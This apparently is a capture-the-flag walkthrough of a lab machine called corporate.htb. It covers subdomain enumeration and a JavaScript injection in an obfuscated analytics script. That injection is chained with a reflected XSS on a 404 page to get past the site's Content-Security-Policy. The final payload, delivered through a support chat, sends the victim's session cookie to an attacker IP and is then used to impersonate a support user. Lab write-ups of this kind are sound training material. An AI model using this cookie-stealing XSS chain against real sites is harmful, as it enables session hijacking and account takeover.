Recon
PORT   STATE SERVICE VERSION
80/tcp open  http    OpenResty web app server 1.21.4.3
|_http-server-header: openresty/1.21.4.3
|_http-title: Did not follow redirect to http://corporate.htb
The nmap scan shows only port open which is 80/tcp and that I want to redirect me to corporate.htb. As such I add the domain to my /etc/hosts file. To have some enumeration running in the background while I check out the website I use ffuf to enumerate possible valid subdomains. It rather quickly find several subdomains, all which I add to my /etc/hosts file.
$ ffuf -u "http://corporate.htb" -H "Host: FUZZ.corporate.htb" -w /usr/share/wordlists/seclists/Discovery/DNS/n0kovo_subdomains.txt -fs 175

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://corporate.htb
 :: Wordlist         : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/n0kovo_subdomains.txt
 :: Header           : Host: FUZZ.corporate.htb
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 175
________________________________________________

support                 [Status: 200, Size: 1725, Words: 383, Lines: 39, Duration: 22ms]
sso                     [Status: 302, Size: 38, Words: 4, Lines: 1, Duration: 17ms]
git                     [Status: 403, Size: 159, Words: 3, Lines: 8, Duration: 14ms]
people                  [Status: 302, Size: 32, Words: 4, Lines: 1, Duration: 16ms]

After taking a look at all five domains. It seems that my best bets are the corporate.htb and support.corporate.htb pages. The rest of the pages either return a HTTP 403 (git.corporate.htb) are require a valid username and password to login (people.corporate.htb and sso.corporate.htb).
corporate.htb

On first main website offers very little in terms of attack surface. Taking a closer look at the source code of the page and the traffic proxied through BurpSuite reveals that the website uses two versions of analytic.min.js. Also the Content-Security-Policy of the website is rather strict and leaves me with very little room the exploit any potential XSS that I find.
JavaScript Injection

Looking into the two versions of analytic.min.js shows that the one residing under /vendor/analytics.min.js is a legitimate analytics JavaScript from Segment. The second one under /assets/js/analytics.min.js however is clearly obfuscated with obfuscator.io. Luckily they also offer a deobfuscator, which I use to make the JavaScript “human readable”.
    <!-- Scripts -->
    <!-- Bootstrap core JavaScript -->
    <script src="/vendor/jquery/jquery.min.js?v=5618831587604"></script>
    <script src="/vendor/bootstrap/js/bootstrap.min.js?v=5618831587604"></script>

    <script src="/vendor/analytics.min.js?v=5618831587604"></script>

    <script src="/assets/js/analytics.min.js?v=5618831587604"></script>
    <script src="/assets/js/isotope.min.js?v=5618831587604"></script>
    <script src="/assets/js/owl-carousel.js?v=5618831587604"></script>
    <script src="/assets/js/tabs.js?v=5618831587604"></script>
    <script src="/assets/js/popup.js?v=5618831587604"></script>
    <script src="/assets/js/custom.js?v=5618831587604"></script>
If you face trouble deobfuscating the JavaScript, the website sometimes takes a bit long to deobfuscate the code so simply waiting a little bit will do the trick. If this still does not help check if any browser add-in might block necessary JavaScript.
As the name lead me to believe this JavaScript also facilitated some form of traffic analytics. While it might look rather normal. The number passed on line 35 Analytics.identify(5618831587604 .toString()); is actually the same one that was passed to the JavaScript through the v URL parameter. Passing any other value results in being inserted into the JavaScript instead. This happens without any sanitization, which allows me to insert arbitrary JavaScript code into it and have it executed.
const Analytics = _analytics.init({
  'app': "corporate-landing",
  'version': 0x64,
  'plugins': [{
    'name': "corporate-analytics",
    'page': ({
      payload: _0x401b79
    }) => {
      fetch("/analytics/page", {
        'method': "POST",
        'mode': 'no-cors',
        'body': JSON.stringify(_0x401b79)
      });
    },
    'track': ({
      payload: _0x930340
    }) => {
      fetch("/analytics/track", {
        'method': "POST",
        'mode': 'no-cors',
        'body': JSON.stringify(_0x930340)
      });
    },
    'identify': ({
      payload: _0x5cdcc5
    }) => {
      fetch("/analytics/init", {
        'method': "POST",
        'mode': "no-cors",
        'body': JSON.stringify(_0x5cdcc5)
      });
    }
  }]
});
Analytics.identify(5618831587604 .toString());
Analytics.page();
Array.from(document.querySelectorAll('a')).forEach(_0x40e926 => {
  _0x40e926.addEventListener("click", () => {
    Analytics.track('click', {
      'text': _0x40e926.textContent,
      'href': _0x40e926.href
    });
  });
});
if (document.getElementById("form-submit")) {
  document.getElementById("form-submit").addEventListener("click", () => {
    Analytics.track("sup-sent");
  });
}
While I can use something like the following payload to inject arbitrary JavaScript into it, I still have to have someone 1) load the JavaScript and 2) do so not by directly browsing to the JavaScript, but instead by having it called from within a HTML being rendered.
http://corporate.htb/assets/js/analytics.min.js?v=xss));eval(alert(xss));//

<SNIP>
Analytics.identify(xss);
eval(alert(xss)); //)[_0xb3bfb7(0x193)]()),Analytics['page'](),Array[_0xb3bfb7(0x199)](document[_0xb3bfb7(0x18d)]('a'))
Reflected XSS
Content-Security-Policy:
base-uri 'self';
default-src 'self' http://corporate.htb http://*.corporate.htb;
style-src 'self' 'unsafe-inline' https://fonts.googleapis.com https://maps.googleapis.com https://maps.gstatic.com;
font-src 'self' https://fonts.googleapis.com/ https://fonts.gstatic.com data:;
img-src 'self' data: maps.gstatic.com;
frame-src https://www.google.com/maps/;
object-src 'none';
script-src 'self'
X-Content-Type-Options: nosniff
X-XSS-Options: 1; mode=block

X-Frame-Options: DENY As mentioned at the beginning the CSP on corporate.htb is rather strict and it does not have an obvious weakness like allowing inline JavaScript to execution. But at this point in time I already know of the JavaScript injection in analytics.min.js, which might allow me to get around the CSP I still need a way to have a potential victim render my JavaScript. During my enumeration of the website I find that the website uses customized “404 Not Found” pages which reflect the name of the non-existent page back to the user. This turned out to be a reflected XSS, which is quickly demonstrated in the screenshot below.
Combing this reflected XSS with the possibility to inject JavaScript I created the following proof-of-concept payload which results in an alert being displayed.
http://corporate.htb/<script src='/vendor/analytics.min.js'></script><script src='/assets/js/analytics.min.js?v=123));eval(alert(123));//'></script>
In my payload I have to include loading both versions of analytics.min.js, since testing showed that the injectable version only runs when the other one is loaded as well.
Why couldn’t I simply use <script> tags on the custom payload and execute JavaScript this way? Well that is because the script-src CSP is set to self, which means that it only allows resources from the current origin. If I inserted <script> tags and executed JavaScript within them this would fall under unsafe-inline, which the CSP blocks.
support.corporate.htb

After successfully developing a proof-of-concept XSS payload that bypasses the CSP I start looking for a target. The support.corporate.htb page seems ideal. After entering any name I enter a live chat with a support agent. The chat is only briefly active and after about two to three messages the chat closes.

This simulated user looks like an ideal target to potentially steal a cookie from. I intent to steal a cookies sine I assume this is how the websites realize the SSO that I found in the beginning. Entering a simple HTML injection like <b>test</b> confirm that I some amount of control over the rendered HTML and very likely the HTML the support agent renders too. I can use <a> or <meta> tags to forcefully redirect the support agent back the custom 404 page of corporate.htb, which allows me to perform XSS.
XSS Cookie Stealer
Due to the fact the user in this case is simulated I can choose from two ways to force the support agent to visit my XSS.
The intended way is to make use of the <meta> tag. While this tags documentation describes its purpose as representing metadata . It can also be used to redirect a website visitor after sometime, or even instantly if the delay is set to zero.
The unintended way is to abuse the automation that is running in the background and used to simulate user activity. The bot will use the same website as I am to interact with me. This means they also have to click on the “Send Message” button. The obfuscated JavaScript implementing the chat can be found here http://support.corporate.htb/static/js/chat.min.js. Since the button is identified by its id, instead of a <meta> tag I could also send an <a> tag and give it the same id as the “Send Message” button, which will also takes the bot to my XSS payload.
In any case the payload will be the same only the way how I coerce the user to visit the prepared link is different.
As found out during the initial testing I have to load <script src='/vendor/analytics.min.js'> when I want to abuse the JavaScript injection into analytics.min.js. So this is the start of my payload. After that I can include the vulnerable JavaScript and the v URL parameter as such <script src='/assets/js/analytics.min.js?v=.
So now the groundwork is laid out and I can start crafting the payload to have the user send me their cookie. To do this I had to make use “alternative” methods, because during my testing I kept tripping over issues with quotes in my payloads.
Though Document.location is a read-only Location object, you can also assign a string to it. This means that you can work with document.location as if it were a string in most cases: document.location = ‘http://www.example.com’ is a synonym of document.location.href = ‘http://www.example.com’. If you assign another string to it, browser will load the website you assigned. https://developer.mozilla.org/en-US/docs/Web/API/Document/location
Looking through the developer documentation from Mozilla tells me a way to make the browser load a new website by assigning a new value to document.location=, which is the next part of my payload.
Template literals are literals delimited with backtick characters, allowing for multi-line strings, string interpolation with embedded expressions, and special constructs called tagged templates. Template literals are sometimes informally called template strings, because they are used most commonly for string interpolation (to create strings by doing substitution of placeholders). However, a tagged template literal may not result in a string; it can be used with a custom tag function to perform whatever operations you want on the different parts of the template literal https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Template_literals
Now I have to build a URL, which will point back to my attacker machine and includes the cookies of the user. To build such a string I make use the template literals in JavaScript, which allow me to create string by substituting placeholders within the template. Now all that is left is to close out the <script> tag to finish the XSS payload.
<a id="send-message" href="http://corporate.htb/<script src='/vendor/analytics.min.js'></script><script src='/assets/js/analytics.min.js?v=document.location=`http://10.10.14.30:8000/${document.cookie}`'></script>"/><meta http-equiv="refresh" content="0;url=http://corporate.htb/<script src='/vendor/analytics.min.js'></script><script src='/assets/js/analytics.min.js?v=document.location=`http://10.10.14.30:8000/${document.cookie}`'</script>">Listing on the given port using python3 -m http.server or netcat shows an incoming GET request which contains a CorporateSSO cookie in the requested URL.
Foothold as margarette.baumbach (support)

With a valid SSO cookie acquire I can set it in my browser and now access the people.corporate.htb domain without having to sign in. In my case the cookie belonged to “Margarette Baumbach” which is a user with the support role. But there are multiple users with the support role and which one you interact with during the chat seems to be random. So if I need to impersonate a second user I can simply chat with the support again .
